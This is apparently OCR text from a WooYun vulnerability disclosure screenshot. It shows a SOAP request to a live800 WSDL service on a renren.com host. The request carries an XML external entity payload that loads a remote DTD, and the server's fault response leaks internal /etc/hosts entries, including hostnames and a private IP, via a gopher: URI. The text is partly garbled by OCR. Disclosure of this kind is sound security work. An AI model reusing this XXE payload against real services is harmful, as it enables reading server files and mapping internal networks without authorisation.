 Help
WSDL URL: http://live800.wan.renren.com/live800/services/IVerification?wsdl Impo
Editor WSDL Structure WSDL
Service: IVerification Port: IVerificationHttpPort Operation: checkToken Send HTTP Edito
Request SOAP
1 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http: xml">%remote;]>
2 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://www.live800.com">
3 <SOAP-ENV:Header/>
4 <SOAP-ENV:Body>
5 <urn:checkToken>
6 <urn:in0>1</urn:in0>
Look for: XML
Response Structured Data
6 at [row,col,system-id]: [1,2,"gopher:/###########################################################
7 127.0.0.1 TJHY44-248 localhost.localdomain localhost
8 10.30.44.248 TJHY44-248.opi.com
9 ###########################################################"]
10 from [row,col,system-id]: [1,124," "]
11 from [row,col {unknown-source}]: [1,119]</faultstring>
12 </soap:Fault>
13 </soap:Body>
14 </soap:Envelope>
Look for: XML
www.wooyun.org